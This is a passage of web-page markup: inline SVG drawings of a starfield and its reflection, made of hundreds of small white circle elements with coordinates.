                  <circle fill="#FFFFFF" cx="460.033" cy="212.851" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.582" cy="214.443" r="0.398"/>
                  <circle fill="#FFFFFF" cx="476.494" cy="196.691" r="0.398"/>
                  <circle fill="#FFFFFF" cx="483.433" cy="188.622" r="0.398"/>
                  <circle fill="#FFFFFF" cx="453.363" cy="149.913" r="0.398"/>
                  <circle fill="#FFFFFF" cx="440.237" cy="135.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="423.937" cy="138.67" r="0.398"/>
                  <circle fill="#FFFFFF" cx="427.111" cy="138.271" r="0.398"/>
                  <circle fill="#FFFFFF" cx="404.249" cy="145.426" r="0.398"/>
                  <circle fill="#FFFFFF" cx="383.216" cy="174.421" r="0.398"/>
                  <circle fill="#FFFFFF" cx="373.102" cy="189.268" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.004" cy="189.322" r="0.398"/>
                  <circle fill="#FFFFFF" cx="376.222" cy="193.302" r="0.398"/>
                  <circle fill="#FFFFFF" cx="402.797" cy="197.713" r="0.398"/>
                  <circle fill="#FFFFFF" cx="381.419" cy="232.496" r="0.398"/>
                  <circle fill="#FFFFFF" cx="344.699" cy="222.674" r="0.398"/>
                  <circle fill="#FFFFFF" cx="339.966" cy="221.705" r="0.398"/>
                  <circle fill="#FFFFFF" cx="309.949" cy="229.452" r="0.398"/>
                  <circle fill="#FFFFFF" cx="329.099" cy="258.608" r="0.398"/>
                  <circle fill="#FFFFFF" cx="334.263" cy="274.132" r="0.398"/>
                  <circle fill="#FFFFFF" cx="325.71" cy="288.732" r="0.398"/>
                  <circle fill="#FFFFFF" cx="311.687" cy="295.779" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.138" cy="292.39" r="0.398"/>
                  <circle fill="#FFFFFF" cx="358.255" cy="302.557" r="0.398"/>
                  <circle fill="#FFFFFF" cx="362.882" cy="302.956" r="0.398"/>
                  <circle fill="#FFFFFF" cx="361.483" cy="312.025" r="0.398"/>
                  <circle fill="#FFFFFF" cx="353.253" cy="315.306" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.232" cy="319.233" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.654" cy="327.571" r="0.398"/>
                  <circle fill="#FFFFFF" cx="363.28" cy="324.075" r="0.398"/>
                  <circle fill="#FFFFFF" cx="377.482" cy="325.419" r="0.398"/>
                  <circle fill="#FFFFFF" cx="364.334" cy="335.21" r="0.398"/>
                  <circle fill="#FFFFFF" cx="357.825" cy="238.812" r="0.398"/>
                  <circle fill="#FFFFFF" cx="392.414" cy="244.837" r="0.398"/>
                  <circle fill="#FFFFFF" cx="406.347" cy="261.19" r="0.398"/>
                  <circle fill="#FFFFFF" cx="380.849" cy="274.047" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.435" cy="289.969" r="0.398"/>
                  <circle fill="#FFFFFF" cx="429.478" cy="224.556" r="0.398"/>
                  <circle fill="#FFFFFF" cx="434.75" cy="226.224" r="0.398"/>
                  <circle fill="#FFFFFF" cx="433.674" cy="234.616" r="0.398"/>
                  <circle fill="#FFFFFF" cx="449.543" cy="238.22" r="0.398"/>
                  <circle fill="#FFFFFF" cx="441.635" cy="251.991" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.83" cy="240.663" r="0.398"/>
                  <circle fill="#FFFFFF" cx="475.31" cy="264.471" r="0.398"/>
                  <circle fill="#FFFFFF" cx="476.494" cy="268.99" r="0.398"/>
                  <circle fill="#FFFFFF" cx="488.974" cy="261.513" r="0.398"/>
                  <circle fill="#FFFFFF" cx="492.847" cy="245.697" r="0.398"/>
                  <circle fill="#FFFFFF" cx="447.983" cy="283.891" r="0.398"/>
                  <circle fill="#FFFFFF" cx="478.269" cy="294.273" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.55" cy="312.832" r="0.398"/>
                  <circle fill="#FFFFFF" cx="470.953" cy="324.989" r="0.878"/>
                  <circle fill="#FFFFFF" cx="467.08" cy="330.046" r="0.398"/>
                  <circle fill="#FFFFFF" cx="473.804" cy="331.444" r="0.398"/>
                  <circle fill="#FFFFFF" cx="451.103" cy="334.278" r="0.398"/>
                  <circle fill="#FFFFFF" cx="474.396" cy="339.298" r="0.398"/>
                  <circle fill="#FFFFFF" cx="465.681" cy="354.468" r="0.398"/>
                  <circle fill="#FFFFFF" cx="486.93" cy="338.545" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.992" cy="351.402" r="0.398"/>
                  <circle fill="#FFFFFF" cx="472.89" cy="370.229" r="0.398"/>
                  <circle fill="#FFFFFF" cx="483.541" cy="381.957" r="0.398"/>
                  <circle fill="#FFFFFF" cx="470.953" cy="386.529" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.238" cy="387.174" r="0.398"/>
                  <circle fill="#FFFFFF" cx="452.394" cy="381.365" r="0.398"/>
                  <circle fill="#FFFFFF" cx="451.996" cy="393.253" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.863" cy="396.481" r="0.398"/>
                  <circle fill="#FFFFFF" cx="517.377" cy="392.231" r="0.398"/>
                  <circle fill="#FFFFFF" cx="411.888" cy="294.004" r="0.398"/>
                  <circle fill="#FFFFFF" cx="404.948" cy="308.098" r="0.398"/>
                  <circle fill="#FFFFFF" cx="400.914" cy="320.385" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.944" cy="338.115" r="0.398"/>
                  <circle fill="#FFFFFF" cx="419.526" cy="346.507" r="0.398"/>
                  <circle fill="#FFFFFF" cx="422.7" cy="352.047" r="0.398"/>
                  <circle fill="#FFFFFF" cx="410.973" cy="358.449" r="0.398"/>
                  <circle fill="#FFFFFF" cx="394.405" cy="359.256" r="0.398"/>
                  <circle fill="#FFFFFF" cx="372.672" cy="352.585" r="0.398"/>
                  <circle fill="#FFFFFF" cx="382.409" cy="369.476" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.489" cy="360.063" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.224" cy="384.485" r="0.398"/>
                  <circle fill="#FFFFFF" cx="352.231" cy="413.587" r="0.398"/>
                  <circle fill="#FFFFFF" cx="345.883" cy="418.644" r="0.398"/>
                  <circle fill="#FFFFFF" cx="350.832" cy="421.441" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.512" cy="422.302" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.866" cy="428.972" r="0.398"/>
                  <circle fill="#FFFFFF" cx="361.537" cy="430.478" r="0.398"/>
                  <circle fill="#FFFFFF" cx="332.703" cy="427.95" r="0.398"/>
                  <circle fill="#FFFFFF" cx="314.898" cy="443.604" r="0.398"/>
                  <circle fill="#FFFFFF" cx="312.961" cy="450.92" r="0.398"/>
                  <circle fill="#FFFFFF" cx="315.167" cy="454.416" r="0.398"/>
                  <circle fill="#FFFFFF" cx="340.902" cy="453.125" r="0.398"/>
                  <circle fill="#FFFFFF" cx="352.629" cy="442.367" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.407" cy="443.604" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.6" cy="458.043" r="0.398"/>
                  <circle fill="#FFFFFF" cx="377.621" cy="455.815" r="0.398"/>
                  <circle fill="#FFFFFF" cx="387.089" cy="485.8" r="0.398"/>
                  <circle fill="#FFFFFF" cx="369.197" cy="490.297" r="0.398"/>
                  <circle fill="#FFFFFF" cx="366.992" cy="507.78" r="0.398"/>
                  <circle fill="#FFFFFF" cx="333.995" cy="519.851" r="0.398"/>
                  <circle fill="#FFFFFF" cx="338.406" cy="517.624" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.843" cy="510.039" r="0.398"/>
                  <circle fill="#FFFFFF" cx="382.839" cy="546.457" r="0.398"/>
                  <circle fill="#FFFFFF" cx="390.047" cy="548.77" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.467" cy="535.806" r="0.398"/>
                  <circle fill="#FFFFFF" cx="430.554" cy="547.695" r="0.398"/>
                  <circle fill="#FFFFFF" cx="437.278" cy="548.663" r="0.398"/>
                  <circle fill="#FFFFFF" cx="412.856" cy="561.842" r="0.398"/>
                  <circle fill="#FFFFFF" cx="420.118" cy="570.342" r="0.398"/>
                  <circle fill="#FFFFFF" cx="417.375" cy="576.313" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.068" cy="579.433" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.445" cy="579.002" r="0.398"/>
                  <circle fill="#FFFFFF" cx="362.613" cy="562.241" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.178" cy="555.441" r="0.398"/>
                  <circle fill="#FFFFFF" cx="325.065" cy="580.616" r="0.398"/>
                  <circle fill="#FFFFFF" cx="339.535" cy="576.313" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.597" cy="584.382" r="0.398"/>
                  <circle fill="#FFFFFF" cx="343.247" cy="592.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="322.827" cy="593.312" r="0.398"/>
                  <circle fill="#FFFFFF" cx="403.442" cy="489.275" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.707" cy="468.779" r="0.398"/>
                  <circle fill="#FFFFFF" cx="421.248" cy="477.655" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.633" cy="474.858" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.942" cy="480.528" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.955" cy="500.84" r="0.398"/>
                  <circle fill="#FFFFFF" cx="482.035" cy="496.053" r="0.398"/>
                  <circle fill="#FFFFFF" cx="478.699" cy="499.603" r="0.398"/>
                  <circle fill="#FFFFFF" cx="487.898" cy="512.567" r="0.398"/>
                  <circle fill="#FFFFFF" cx="388.81" cy="467.327" r="0.398"/>
                  <circle fill="#FFFFFF" cx="328.4" cy="431.285" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.221" cy="378.352" r="0.398"/>
                  <circle fill="#FFFFFF" cx="345.883" cy="373.672" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.77" cy="349.25" r="0.398"/>
                  <circle fill="#FFFFFF" cx="311.186" cy="345.215" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="373.887" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.075" cy="397.579" r="0.398"/>
                  <circle fill="#FFFFFF" cx="313.929" cy="402.022" r="0.398"/>
                  <circle fill="#FFFFFF" cx="341.396" cy="395.566" r="0.398"/>
                  <circle fill="#FFFFFF" cx="349.142" cy="392.554" r="0.398"/>
                  <circle fill="#FFFFFF" cx="349.433" cy="396.965" r="0.398"/>
                  <circle fill="#FFFFFF" cx="313.445" cy="369.875" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.866" cy="373.887" r="0.398"/>
                  <circle fill="#FFFFFF" cx="341.795" cy="372.435" r="0.398"/>
                  <circle fill="#FFFFFF" cx="514.149" cy="269.388" r="0.398"/>
                  <circle fill="#FFFFFF" cx="510.115" cy="284.289" r="0.398"/>
                  <circle fill="#FFFFFF" cx="505.22" cy="295.026" r="0.398"/>
                  <circle fill="#FFFFFF" cx="502.1" cy="295.833" r="0.398"/>
                  <circle fill="#FFFFFF" cx="506.833" cy="303.902" r="0.398"/>
                  <circle fill="#FFFFFF" cx="533.623" cy="305.946" r="0.398"/>
                  <circle fill="#FFFFFF" cx="547.448" cy="297.178" r="0.398"/>
                  <circle fill="#FFFFFF" cx="571.386" cy="305.677" r="0.398"/>
                  <circle fill="#FFFFFF" cx="573.721" cy="305.785" r="0.398"/>
                  <circle fill="#FFFFFF" cx="589.213" cy="297.339" r="0.398"/>
                  <circle fill="#FFFFFF" cx="593.312" cy="297.738" r="0.398"/>
                  <circle fill="#FFFFFF" cx="599.058" cy="299.383" r="0.398"/>
                  <circle fill="#FFFFFF" cx="590.751" cy="323.644" r="0.398"/>
                  <circle fill="#FFFFFF" cx="594.947" cy="304.117" r="0.398"/>
                  <circle fill="#FFFFFF" cx="529.319" cy="320.901" r="0.398"/>
                  <circle fill="#FFFFFF" cx="509.738" cy="339.944" r="0.398"/>
                  <circle fill="#FFFFFF" cx="530.018" cy="343.44" r="0.398"/>
                  <circle fill="#FFFFFF" cx="537.603" cy="346.56" r="0.398"/>
                  <circle fill="#FFFFFF" cx="521.035" cy="350.864" r="0.398"/>
                  <circle fill="#FFFFFF" cx="500.884" cy="373.242" r="0.398"/>
                  <circle fill="#FFFFFF" cx="490.48" cy="370.229" r="0.398"/>
                  <circle fill="#FFFFFF" cx="544.489" cy="362.214" r="0.398"/>
                  <circle fill="#FFFFFF" cx="519.152" cy="372.704" r="0.398"/>
                  <circle fill="#FFFFFF" cx="504.359" cy="380.343" r="0.398"/>
                  <circle fill="#FFFFFF" cx="520.389" cy="399.87" r="0.398"/>
                  <circle fill="#FFFFFF" cx="521.573" cy="401.645" r="0.398"/>
                  <circle fill="#FFFFFF" cx="501.508" cy="403.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.021" cy="402.775" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.658" cy="403.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="474.342" cy="414.34" r="0.398"/>
                  <circle fill="#FFFFFF" cx="458.15" cy="411.704" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.356" cy="419.289" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.863" cy="412.135" r="0.398"/>
                  <circle fill="#FFFFFF" cx="434.804" cy="417.837" r="0.398"/>
                  <circle fill="#FFFFFF" cx="411.296" cy="426.874" r="0.398"/>
                  <circle fill="#FFFFFF" cx="407.692" cy="409.553" r="0.398"/>
                  <circle fill="#FFFFFF" cx="412.264" cy="403.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.137" cy="395.244" r="0.878"/>
                  <circle fill="#FFFFFF" cx="410.22" cy="396.804" r="0.398"/>
                  <circle fill="#FFFFFF" cx="401.721" cy="398.525" r="0.398"/>
                  <circle fill="#FFFFFF" cx="398.385" cy="401.161" r="0.398"/>
                  <circle fill="#FFFFFF" cx="389.294" cy="417.622" r="0.398"/>
                  <circle fill="#FFFFFF" cx="375.523" cy="412.135" r="0.398"/>
                  <circle fill="#FFFFFF" cx="374.393" cy="405.195" r="0.398"/>
                  <circle fill="#FFFFFF" cx="375.922" cy="449.145" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.822" cy="381.365" r="0.398"/>
                  <circle fill="#FFFFFF" cx="418.688" cy="376.685" r="0.398"/>
                  <circle fill="#FFFFFF" cx="422.108" cy="378.03" r="0.398"/>
                  <circle fill="#FFFFFF" cx="421.033" cy="438.31" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.084" cy="429.026" r="0.398"/>
                  <circle fill="#FFFFFF" cx="418.289" cy="412.35" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.242" cy="429.671" r="0.398"/>
                  <circle fill="#FFFFFF" cx="455.46" cy="442.442" r="0.398"/>
                  <circle fill="#FFFFFF" cx="479.076" cy="445.218" r="0.398"/>
                  <circle fill="#FFFFFF" cx="492.04" cy="457.214" r="0.398"/>
                  <circle fill="#FFFFFF" cx="486.553" cy="462.808" r="0.398"/>
                  <circle fill="#FFFFFF" cx="491.502" cy="462.539" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.989" cy="458.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="498.334" cy="456.138" r="0.398"/>
                  <circle fill="#FFFFFF" cx="508.555" cy="461.84" r="0.398"/>
                  <circle fill="#FFFFFF" cx="480.69" cy="418.106" r="0.398"/>
                  <circle fill="#FFFFFF" cx="515.494" cy="406.11" r="0.398"/>
                  <circle fill="#FFFFFF" cx="542.768" cy="424.96" r="0.878"/>
                  <circle fill="#FFFFFF" cx="547.232" cy="433.007" r="0.398"/>
                  <circle fill="#FFFFFF" cx="564.285" cy="438.278" r="0.398"/>
                  <circle fill="#FFFFFF" cx="555.786" cy="408.315" r="0.398"/>
                  <circle fill="#FFFFFF" cx="541.799" cy="428.596" r="0.398"/>
                  <circle fill="#FFFFFF" cx="580.315" cy="408.315" r="0.398"/>
                  <circle fill="#FFFFFF" cx="507.048" cy="415.362" r="0.398"/>
                  <circle fill="#FFFFFF" cx="580.746" cy="367.325" r="0.398"/>
                  <circle fill="#FFFFFF" cx="350.832" cy="189.268" r="0.398"/>
                  <circle fill="#FFFFFF" cx="342.44" cy="186.471" r="0.398"/>
                  <circle fill="#FFFFFF" cx="343.086" cy="187.008" r="0.398"/>
                  <circle fill="#FFFFFF" cx="329.852" cy="187.546" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.194" cy="107.286" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.723" cy="111.913" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.828" cy="75.14" r="0.398"/>
                  <circle fill="#FFFFFF" cx="461.001" cy="49.835" r="0.398"/>
                  <circle fill="#FFFFFF" cx="511.944" cy="90.341" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.169" cy="74.741" r="0.398"/>
                  <circle fill="#FFFFFF" cx="410.381" cy="78.561" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.891" cy="95.506" r="0.398"/>
                  <circle fill="#FFFFFF" cx="365.163" cy="97.657" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="90.18" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.351" cy="139.67" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.404" cy="170.279" r="0.398"/>
                  <circle fill="#FFFFFF" cx="374.931" cy="131.924" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="134.667" r="0.398"/>
                  <circle fill="#FFFFFF" cx="321.6" cy="81.573" r="0.398"/>
              </svg>
      </div>
      <div class="starWrap starReflect">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 599.456 593.71" enable-background="new 0 0 599.456 593.71" xml:space="preserve" id="starReflection">
                  <circle fill="#FFFFFF" cx="287.793" cy="593.312" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.965" cy="577.765" r="0.398"/>
                  <circle fill="#FFFFFF" cx="306.237" cy="570.749" r="0.398"/>
                  <circle fill="#FFFFFF" cx="282.496" cy="577.496" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.775" cy="561.358" r="0.398"/>
                  <circle fill="#FFFFFF" cx="287.624" cy="531.427" r="0.398"/>
                  <circle fill="#FFFFFF" cx="240.963" cy="524.725" r="0.398"/>
                  <circle fill="#FFFFFF" cx="183.157" cy="514.396" r="0.398"/>
                  <circle fill="#FFFFFF" cx="146.147" cy="518.592" r="0.398"/>
                  <circle fill="#FFFFFF" cx="104.511" cy="517.893" r="0.398"/>
                  <circle fill="#FFFFFF" cx="256.101" cy="518.162" r="0.398"/>
                  <circle fill="#FFFFFF" cx="238.941" cy="508.156" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.887" cy="510.716" r="0.398"/>
                  <circle fill="#FFFFFF" cx="176.917" cy="528.63" r="0.878"/>
                  <circle fill="#FFFFFF" cx="198.757" cy="549.255" r="0.398"/>
                  <circle fill="#FFFFFF" cx="133.344" cy="531.072" r="0.398"/>
                  <circle fill="#FFFFFF" cx="161.909" cy="535.86" r="0.398"/>
                  <circle fill="#FFFFFF" cx="157.283" cy="564.317" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.604" cy="534.838" r="0.398"/>
                  <circle fill="#FFFFFF" cx="251.83" cy="575.56" r="0.398"/>
                  <circle fill="#FFFFFF" cx="233.537" cy="567.437" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.063" cy="490.566" r="0.398"/>
                  <circle fill="#FFFFFF" cx="265.408" cy="485.402" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.012" cy="468.726" r="0.398"/>
                  <circle fill="#FFFFFF" cx="290.991" cy="439.161" r="0.398"/>
                  <circle fill="#FFFFFF" cx="255.079" cy="448.176" r="0.398"/>
                  <circle fill="#FFFFFF" cx="245.988" cy="476.956" r="0.398"/>
                  <circle fill="#FFFFFF" cx="231.55" cy="480.291" r="0.398"/>
                  <circle fill="#FFFFFF" cx="224.202" cy="470.501" r="0.398"/>
                  <circle fill="#FFFFFF" cx="229.581" cy="462.001" r="0.398"/>
                  <circle fill="#FFFFFF" cx="238.134" cy="452.103" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.872" cy="439.785" r="0.398"/>
                  <circle fill="#FFFFFF" cx="180.414" cy="423.001" r="0.398"/>
                  <circle fill="#FFFFFF" cx="256.317" cy="402.376" r="0.398"/>
                  <circle fill="#FFFFFF" cx="235.714" cy="399.762" r="0.398"/>
                  <circle fill="#FFFFFF" cx="224.094" cy="399.762" r="0.398"/>
                  <circle fill="#FFFFFF" cx="244.321" cy="384.915" r="0.398"/>
                  <circle fill="#FFFFFF" cx="266.936" cy="371.951" r="0.398"/>
                  <circle fill="#FFFFFF" cx="291.444" cy="365.711" r="0.398"/>
                  <circle fill="#FFFFFF" cx="259.652" cy="351.348" r="0.398"/>
                  <circle fill="#FFFFFF" cx="247.979" cy="353.607" r="0.398"/>
                  <circle fill="#FFFFFF" cx="239.802" cy="362.752" r="0.398"/>
                  <circle fill="#FFFFFF" cx="245.127" cy="368.701" r="0.398"/>
                  <circle fill="#FFFFFF" cx="233.669" cy="352.639" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.566" cy="356.727" r="0.398"/>
                  <circle fill="#FFFFFF" cx="189.881" cy="365.097" r="0.398"/>
                  <circle fill="#FFFFFF" cx="171.452" cy="388.788" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.403" cy="400.3" r="0.398"/>
                  <circle fill="#FFFFFF" cx="130.515" cy="374.587" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.849" cy="389.187" r="0.878"/>
                  <circle fill="#FFFFFF" cx="101.176" cy="393.845" r="0.398"/>
                  <circle fill="#FFFFFF" cx="105.372" cy="383.032" r="0.398"/>
                  <circle fill="#FFFFFF" cx="104.318" cy="373.188" r="0.398"/>
                  <circle fill="#FFFFFF" cx="74.656" cy="361.138" r="0.398"/>
                  <circle fill="#FFFFFF" cx="107.846" cy="358.072" r="0.398"/>
                  <circle fill="#FFFFFF" cx="84.338" cy="375.416" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.264" cy="379.159" r="0.398"/>
                  <circle fill="#FFFFFF" cx="10.964" cy="390.133" r="0.398"/>
                  <circle fill="#FFFFFF" cx="46.005" cy="399.117" r="0.398"/>
                  <circle fill="#FFFFFF" cx="40.389" cy="416.008" r="0.878"/>
                  <circle fill="#FFFFFF" cx="74.225" cy="449.414" r="0.398"/>
                  <circle fill="#FFFFFF" cx="125.19" cy="447.692" r="0.398"/>
                  <circle fill="#FFFFFF" cx="145.556" cy="433.814" r="0.398"/>
                  <circle fill="#FFFFFF" cx="183.857" cy="433.415" r="0.398"/>
                  <circle fill="#FFFFFF" cx="185.255" cy="411.866" r="0.398"/>
                  <circle fill="#FFFFFF" cx="117.475" cy="455.977" r="0.398"/>
                  <circle fill="#FFFFFF" cx="163.523" cy="476.848" r="0.398"/>
                  <circle fill="#FFFFFF" cx="164.814" cy="464.261" r="0.398"/>
                  <circle fill="#FFFFFF" cx="186.062" cy="479.839" r="0.398"/>
                  <circle fill="#FFFFFF" cx="202.093" cy="498.796" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.395" cy="487.123" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.686" cy="483.895" r="0.398"/>
                  <circle fill="#FFFFFF" cx="79.013" cy="487.123" r="0.398"/>
                  <circle fill="#FFFFFF" cx="56.742" cy="396.857" r="0.398"/>
                  <circle fill="#FFFFFF" cx="45.715" cy="446.509" r="0.398"/>
                  <circle fill="#FFFFFF" cx="75.022" cy="483.035" r="0.398"/>
                  <circle fill="#FFFFFF" cx="80.067" cy="476.848" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.203" cy="481.238" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.7" cy="339.513" r="0.398"/>
                  <circle fill="#FFFFFF" cx="96.227" cy="310.142" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.611" cy="311.218" r="0.398"/>
                  <circle fill="#FFFFFF" cx="50.986" cy="309.443" r="0.398"/>
                  <circle fill="#FFFFFF" cx="46.253" cy="304.763" r="0.398"/>
                  <circle fill="#FFFFFF" cx="21.723" cy="290.292" r="0.878"/>
                  <circle fill="#FFFFFF" cx="18.71" cy="260.222" r="0.398"/>
                  <circle fill="#FFFFFF" cx="54.913" cy="241.717" r="0.398"/>
                  <circle fill="#FFFFFF" cx="6.876" cy="250.808" r="0.398"/>
                  <circle fill="#FFFFFF" cx="12.632" cy="236.929" r="0.398"/>
                  <circle fill="#FFFFFF" cx="10.318" cy="254.197" r="0.398"/>
                  <circle fill="#FFFFFF" cx="0.398" cy="245.45" r="0.398"/>
                  <circle fill="#FFFFFF" cx="11.771" cy="269.721" r="0.398"/>
                  <circle fill="#FFFFFF" cx="31.965" cy="267.161" r="0.398"/>
                  <circle fill="#FFFFFF" cx="64.65" cy="290.615" r="0.398"/>
                  <circle fill="#FFFFFF" cx="64.22" cy="300.352" r="0.398"/>
                  <circle fill="#FFFFFF" cx="74.709" cy="300.352" r="0.398"/>
                  <circle fill="#FFFFFF" cx="84.199" cy="294.434" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.556" cy="290.292" r="0.398"/>
                  <circle fill="#FFFFFF" cx="106.286" cy="273.24" r="0.398"/>
                  <circle fill="#FFFFFF" cx="127.987" cy="290.691" r="0.398"/>
                  <circle fill="#FFFFFF" cx="128.611" cy="287.957" r="0.398"/>
                  <circle fill="#FFFFFF" cx="151.311" cy="296.425" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.445" cy="296.026" r="0.398"/>
                  <circle fill="#FFFFFF" cx="184.233" cy="293.896" r="0.398"/>
                  <circle fill="#FFFFFF" cx="203.384" cy="272.002" r="0.398"/>
                  <circle fill="#FFFFFF" cx="296.393" cy="284.375" r="0.398"/>
                  <circle fill="#FFFFFF" cx="260.997" cy="261.136" r="0.398"/>
                  <circle fill="#FFFFFF" cx="246.849" cy="262.696" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.604" cy="245.482" r="0.398"/>
                  <circle fill="#FFFFFF" cx="267.344" cy="240.91" r="0.398"/>
                  <circle fill="#FFFFFF" cx="253.842" cy="235.692" r="0.398"/>
                  <circle fill="#FFFFFF" cx="237.166" cy="243.653" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.496" cy="251.937" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.942" cy="250.055" r="0.398"/>
                  <circle fill="#FFFFFF" cx="219.898" cy="234.239" r="0.398"/>
                  <circle fill="#FFFFFF" cx="216.724" cy="232.464" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.996" cy="211.7" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.069" cy="238.919" r="0.398"/>
                  <circle fill="#FFFFFF" cx="182.189" cy="232.464" r="0.398"/>
                  <circle fill="#FFFFFF" cx="174.227" cy="234.185" r="0.398"/>
                  <circle fill="#FFFFFF" cx="166.589" cy="235.261" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.829" cy="229.667" r="0.398"/>
                  <circle fill="#FFFFFF" cx="146.309" cy="237.951" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.236" cy="222.405" r="0.398"/>
                  <circle fill="#FFFFFF" cx="141.951" cy="204.061" r="0.398"/>
                  <circle fill="#FFFFFF" cx="138.347" cy="187.6" r="0.398"/>
                  <circle fill="#FFFFFF" cx="156.669" cy="174.528" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.851" cy="182.167" r="0.398"/>
                  <circle fill="#FFFFFF" cx="175.25" cy="177.057" r="0.398"/>
                  <circle fill="#FFFFFF" cx="180.629" cy="176.035" r="0.398"/>
                  <circle fill="#FFFFFF" cx="166.589" cy="207.665" r="0.398"/>
                  <circle fill="#FFFFFF" cx="185.847" cy="213.959" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.299" cy="209.956" r="0.398"/>
                  <circle fill="#FFFFFF" cx="192.141" cy="212.991" r="0.398"/>
                  <circle fill="#FFFFFF" cx="190.85" cy="210.979" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.887" cy="203.663" r="0.398"/>
                  <circle fill="#FFFFFF" cx="213.152" cy="205.245" r="0.398"/>
                  <circle fill="#FFFFFF" cx="209.624" cy="193.195" r="0.398"/>
                  <circle fill="#FFFFFF" cx="220.544" cy="188.806" r="0.398"/>
                  <circle fill="#FFFFFF" cx="242.223" cy="176.949" r="0.398"/>
                  <circle fill="#FFFFFF" cx="242.223" cy="169.418" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.123" cy="158.659" r="0.398"/>
                  <circle fill="#FFFFFF" cx="272.939" cy="158.261" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.493" cy="135.098" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.554" cy="127.889" r="0.398"/>
                  <circle fill="#FFFFFF" cx="287.355" cy="123.64" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.711" cy="108.9" r="0.398"/>
                  <circle fill="#FFFFFF" cx="265.708" cy="94.376" r="0.398"/>
                  <circle fill="#FFFFFF" cx="254.757" cy="79.407" r="0.398"/>
                  <circle fill="#FFFFFF" cx="285.257" cy="60.948" r="0.398"/>
                  <circle fill="#FFFFFF" cx="301.525" cy="16.397" r="0.398"/>
                  <circle fill="#FFFFFF" cx="241.577" cy="24.606" r="0.398"/>
                  <circle fill="#FFFFFF" cx="225.116" cy="29.824" r="0.398"/>
